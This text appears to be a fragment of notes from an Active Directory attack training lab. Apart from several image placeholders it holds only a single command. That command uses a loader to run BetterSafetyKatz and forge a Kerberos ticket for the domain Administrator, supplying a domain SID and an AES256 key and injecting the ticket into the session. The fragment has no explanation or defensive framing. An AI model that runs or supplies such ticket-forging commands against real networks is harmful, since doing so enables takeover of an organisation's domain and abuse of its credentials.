 C:\AD\Tools\Loader.exe -path C:\AD\Tools\BetterSafetyKatz.exe -args "%Pwn% /User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /eas256:154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /startoffset:0 /endin:600 /renewmax:10080 /ptt" "exit”